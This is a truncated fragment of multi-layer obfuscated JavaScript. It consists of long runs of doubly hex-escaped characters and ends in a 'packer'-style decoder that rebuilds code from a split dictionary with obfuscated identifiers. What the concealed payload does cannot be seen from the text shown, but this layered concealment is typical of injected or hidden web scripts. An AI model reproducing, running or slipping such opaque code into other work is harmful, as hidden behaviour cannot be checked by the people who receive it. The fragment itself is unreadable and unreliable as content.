5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x69\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x63\x5C\x62\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x6E\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x67\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6E\x5C\x67\x5C\x39\x5C\x69\x5C\x66\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x67\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x69\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x73\x5C\x67\x5C\x63\x5C\x71\x5C\x69\x5C\x64\x5C\x31\x33\x5C\x75\x5C\x62\x5C\x63\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x70\x5C\x43\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x42\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x64\x5C\x6E\x5C\x75\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x64\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x72\x5C\x62\x5C\x63\x5C\x6C\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x69\x5C\x68\x5C\x75\x5C\x64\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x6E\x5C\x68\x5C\x75\x5C\x69\x5C\x68\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x73\x5C\x64\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x72\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x6A\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x61\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x43\x5C\x6D\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x6D\x5C\x53\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x6D\x5C\x53\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x6D\x5C\x53\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x62\x5C\x6B\x5C\x42\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x64\x5C\x6B\x5C\x74\x5C\x6E\x5C\x63\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x6E\x5C\x6B\x5C\x72\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x70\x5C\x73\x5C\x67\x5C\x63\x5C\x71\x5C\x66\x5C\x66\x5C\x69\x5C\x75\x5C\x75\x5C\x75\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x70\x5C\x43\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x42\x5C\x66\x5C\x66\x5C\x61\x5C\x43\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x42\x5C\x73\x5C\x67\x5C\x68\x5C\x77\x5C\x67\x5C\x64\x5C\x71\x5C\x70\x5C\x43\x5C\x61\x5C\x69\x5C\x77\x5C\x6E\x5C\x64\x5C\x75\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x72\x5C\x6E\x5C\x64\x5C\x74\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6B\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x75\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x61\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x69\x5C\x63\x5C\x75\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x6E\x5C\x62\x5C\x75\x5C\x69\x5C\x63\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x6E\x5C\x69\x5C\x75\x5C\x6E\x5C\x66\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x66\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x70\x5C\x73\x5C\x61\x5C\x69\x5C\x77\x5C\x66\x5C\x6A\x5C\x63\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x42\x5C\x61\x5C\x69\x5C\x77\x5C\x63\x5C\x6E\x5C\x75\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x67\x5C\x68\x5C\x77\x5C\x63\x5C\x68\x5C\x71\x5C\x67\x5C\x6E\x5C\x72\x5C\x63\x5C\x6A\x5C\x72\x5C\x63\x5C\x66\x5C\x70\x5C\x43\x5C\x67\x5C\x63\x5C\x71\x5C\x31\x33\x5C\x63\x5C\x6A\x5C\x70\x5C\x43\x5C\x66\x5C\x66\x5C\x68\x5C\x42\x5C\x73\x5C\x67\x5C\x6E\x5C\x71\x5C\x70\x5C\x73\x5C\x63\x5C\x61\x5C\x71\x5C\x67\x5C\x68\x5C\x71\x5C\x70\x5C\x43\x5C\x63\x5C\x68\x5C\x71\x5C\x67\x5C\x6E\x5C\x72\x5C\x63\x5C\x6A\x5C\x31\x63\x5C\x66\x5C\x72\x5C\x63\x5C\x66\x5C\x70\x5C\x42\x5C\x72\x5C\x63\x5C\x66\x5C\x70\x5C\x42\x5C\x63\x5C\x68\x5C\x71\x5C\x63\x5C\x64\x5C\x72\x5C\x66\x5C\x6A\x5C\x72\x5C\x66\x5C\x6A\x5C\x6E\x5C\x70\x5C\x73\x5C\x67\x5C\x68\x5C\x77\x5C\x63\x5C\x64\x5C\x71\x5C\x70\x5C\x43\x5C\x67\x5C\x63\x5C\x71\x5C\x69\x5C\x64\x5C\x75\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x68\x5C\x6B\x5C\x70\x5C\x43\x5C\x63\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x70\x5C\x42\x5C\x42\x5C\x67\x5C\x64\x5C\x71\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x6B\x5C\x71\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x63\x5C\x61\x5C\x71\x5C\x67\x5C\x68\x5C\x71\x5C\x70\x5C\x43\x5C\x67\x5C\x64\x5C\x71\x5C\x70\x5C\x42\x5C\x72\x5C\x66\x5C\x66\x5C\x66\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x74\x5C\x64\x5C\x6A\x5C\x70\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x64\x5C\x6B\x5C\x72\x5C\x62\x5C\x63\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x70\x22\x2C\x22\x5C\x65\x22\x2C\x22\x5C\x5A\x5C\x31\x35\x5C\x4E\x5C\x48\x5C\x45\x22\x2C\x22\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x79\x5C\x65\x5C\x6F\x5C\x67\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x67\x5C\x64\x5C\x65\x5C\x6F\x5C\x63\x5C\x61\x5C\x65\x5C\x6F\x5C\x67\x5C\x66\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x65\x5C\x6F\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x67\x5C\x6E\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x31\x38\x5C\x65\x5C\x6F\x5C\x68\x5C\x50\x5C\x65\x5C\x31\x61\x5C\x52\x5C\x4F\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x67\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x68\x5C\x65\x5C\x6F\x5C\x67\x5C\x31\x36\x5C\x65\x5C\x6F\x5C\x63\x5C\x64\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x65\x5C\x6F\x5C\x68\x5C\x31\x38\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x65\x5C\x6F\x5C\x67\x5C\x69\x5C\x65\x5C\x45\x5C\x45\x5C\x65\x5C\x6F\x5C\x63\x5C\x6E\x5C\x65\x5C\x6F\x5C\x67\x5C\x50\x5C\x65\x5C\x56\x5C\x55\x5C\x4D\x5C\x31\x39\x5C\x45\x5C\x48\x5C\x46\x5C\x4D\x5C\x65\x5C\x6F\x5C\x67\x5C\x58\x5C\x65\x5C\x6F\x5C\x68\x5C\x6A\x5C\x65\x5C\x4A\x5C\x68\x5C\x65\x5C\x6F\x5C\x67\x5C\x54\x5C\x65\x5C\x48\x5C\x56\x5C\x65\x5C\x6F\x5C\x64\x5C\x66\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x78\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x56\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x66\x5C\x6A\x5C\x65\x5C\x4A\x5C\x46\x5C\x46\x5C\x4A\x5C\x78\x5C\x78\x5C\x65\x5C\x6F\x5C\x68\x5C\x62\x5C\x65\x5C\x5A\x5C\x78\x5C\x45\x5C\x31\x6E\x5C\x48\x5C\x31\x65\x5C\x78\x5C\x46\x5C\x55\x5C\x45\x5C\x65\x5C\x4A\x5C\x46\x5C\x46\x5C\x4A\x5C\x78\x5C\x78\x5C\x68\x5C\x65\x5C\x6F\x5C\x67\x5C\x67\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x65\x5C\x6F\x5C\x64\x5C\x6A\x5C\x65\x5C\x78\x5C\x65\x5C\x6F\x5C\x62\x5C\x66\x5C\x65\x5C\x6F\x5C\x61\x5C\x50\x5C\x65\x5C\x45\x5C\x6A\x5C\x68\x5C\x65\x5C\x6F\x5C\x63\x5C\x54\x5C\x65\x5C\x45\x5C\x6A\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x65\x5C\x6F\x5C\x62\x5C\x64\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x69\x5C\x65\x5C\x6F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x62\x5C\x6A\x5C\x65\x5C\x6F\x5C\x63\x5C\x66\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x63\x5C\x65\x5C\x45\x5C\x66\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x6E\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x67\x5C\x65\x5C\x6F\x5C\x64\x5C\x61\x5C\x65\x5C\x4E\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x52\x5C\x65\x5C\x6F\x5C\x61\x5C\x69\x5C\x65\x5C\x6F\x5C\x61\x5C\x68\x5C\x65\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x6F\x5C\x61\x5C\x67\x5C\x65\x5C\x6F\x5C\x68\x5C\x66\x5C\x65\x5C\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6F\x5C\x62\x5C\x58\x5C\x65\x5C\x6F\x5C\x61\x5C\x31\x36\x5C\x65\x5C\x44\x5C\x6A\x5C\x6F\x5C\x63\x5C\x79\x5C\x68\x5C\x63\x5C\x6F\x5C\x79\x5C\x65\x5C\x6F\x5C\x63\x5C\x50\x5C\x65\x5C\x66\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6F\x5C\x62\x5C\x54\x5C\x65\x5C\x64\x5C\x6A\x5C\x6A\x5C\x65\x5C\x4F\x5C\x78\x5C\x45\x5C\x55\x5C\x4F\x5C\x4D\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x65\x5C\x78\x5C\x4E\x5C\x5A\x5C\x78\x5C\x65\x5C\x59\x5C\x48\x5C\x4D\x5C\x31\x37\x5C\x46\x5C\x59\x5C\x65\x5C\x6F\x5C\x63\x5C\x58\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x65\x5C\x52\x5C\x65\x5C\x6F\x5C\x68\x5C\x6E\x5C\x65\x5C\x6F\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x4F\x5C\x78\x5C\x31\x35\x5C\x4E\x5C\x52\x5C\x31\x39\x5C\x78\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x59\x5C\x74\x22\x2C\x22\x5C\x39\x5C\x79\x22\x2C\x22\x5C\x31\x6D\x22\x5D\x3B\x31\x6A\x28\x4B\x28\x4C\x2C\x31\x6B\x2C\x7A\x2C\x49\x2C\x47\x2C\x57\x29\x7B\x47\x3D\x4B\x28\x7A\x29\x7B\x51\x20\x7A\x7D\x3B\x31\x34\x28\x21\x41\x5B\x35\x5D\x5B\x41\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x68\x29\x29\x7B\x31\x32\x28\x7A\x2D\x2D\x29\x7B\x57\x5B\x7A\x5D\x3D\x49\x5B\x7A\x5D\x7C\x7C\x7A\x7D\x3B\x49\x3D\x5B\x4B\x28\x47\x29\x7B\x51\x20\x57\x5B\x47\x5D\x7D\x5D\x3B\x47\x3D\x4B\x28\x29\x7B\x51\x20\x41\x5B\x36\x5D\x7D\x3B\x7A\x3D\x31\x7D\x3B\x31\x32\x28\x7A\x2D\x2D\x29\x7B\x31\x34\x28\x49\x5B\x7A\x5D\x29\x7B\x4C\x3D\x4C\x5B\x41\x5B\x34\x5D\x5D\x28\x31\x62\x20\x31\x64\x28\x41\x5B\x37\x5D\x2B\x47\x28\x7A\x29\x2B\x41\x5B\x37\x5D\x2C\x41\x5B\x38\x5D\x29\x2C\x49\x5B\x7A\x5D\x29\x7D\x7D\x3B\x51\x20\x4C\x7D\x28\x41\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x67\x2C\x41\x5B\x33\x5D\x5B\x41\x5B\x32\x5D\x5D\x28\x41\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x33\x37\x7C\x78\x33\x35\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x33\x36\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x32\x7C\x78\x33\x39\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x36\x35\x7C\x78\x36\x32\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x33\x7C\x5F\x30\x78\x35\x30\x63\x62\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x35\x46\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x35\x7C\x78\x36\x39\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x66\x75\